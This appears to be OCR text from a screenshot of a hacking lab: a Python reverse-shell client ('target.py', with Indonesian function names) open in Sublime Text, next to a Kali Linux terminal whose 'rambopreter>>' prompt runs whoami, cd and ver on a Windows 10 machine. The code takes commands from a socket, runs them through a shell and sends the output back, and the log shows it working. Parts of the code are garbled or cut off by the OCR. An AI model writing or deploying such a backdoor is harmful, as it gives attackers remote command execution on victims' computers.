 C:\Users\user\Desktop\VBoxFolders\target.py (VBoxFolders) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
17 continue
18
19
20 def jalankan_perintah():
21 while True:
22 perintah = menerima_perintah()
23 execute = subprocess.Popen(
24 perintah,
25 shell = True,
26 stdout = PIPE
27 stderr = PIPE
28 stdin = PIPE
29 )
30 data = execute.stdout.read() + execut
31 data = data.decode()
32 output = json.dumps(data)
33 sc.send(output.encode())
34
35 jalankan_perintah()
36
37
tabnine, Line 28, Column 5
Tab Size: 4
Python
Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:19
rambo@kali: /media/sf_VBoxFolders
File Actions Edit View Help
Wireless LAN adapter Wi-Fi:
Places
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e9cf:65c4
:4a84:ecde%12
IPv4 Address. . . . . . . . . . . : 192.168.218.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.218.225
Downloads
Ethernet adapter BluetoothNetwork Connection:
File System
VBox_GAs_6.1.34
Media State . . . . . . . . . . . : Media disconnec
ted
Connection-specific DNS Suffix . :
rambopreter>> whoami
laptop-dcgg7g7a\user
rambopreter>> cd
C:\Users\user\Desktop\VBoxFolders
rambopreter>> ver
Microsoft Windows [Version 10.0.22000.856]
rambopreter>>
Right Ctrl